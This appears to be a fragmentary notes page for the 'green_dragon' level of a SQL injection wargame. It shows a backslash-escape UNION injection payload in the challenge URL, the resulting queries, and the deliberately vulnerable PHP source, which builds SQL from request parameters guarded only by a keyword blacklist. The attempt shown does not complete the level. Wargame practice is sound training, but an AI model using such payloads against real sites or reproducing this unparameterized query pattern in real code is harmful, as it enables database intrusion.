 los.rubiya.kr/chall/green_dragon_74d944f888fd3f9cf76e4e230e78c45b.php?id=\&pw=union%20select%201,2--%20-
8
연준
query : select id,pw from prob_green_dragon where id='\' and pw='union select 1,2-- -'
query2 : select id from prob_green_dragon where id='1' and pw='2'
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\'|\"/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|\.|\'|\"/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id,pw from prob_green_dragon where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']){
    if(preg_match('/prob|_|\.|\'|\"/i', $result['id'])) exit("No Hack ~_~");
    if(preg_match('/prob|_|\.|\'|\"/i', $result['pw'])) exit("No Hack ~_~");
    $query2 = "select id from prob_green_dragon where id='{$result[id]}' and pw='{$result[pw]}'";
    echo "<hr>query2 : <strong>{$query2}</strong><hr><br>";
    $result = mysqli_fetch_array(mysqli_query($db,$query2));
    if($result['id'] == "admin") solve("green_dragon");
  }
  highlight_file(__FILE__);
?>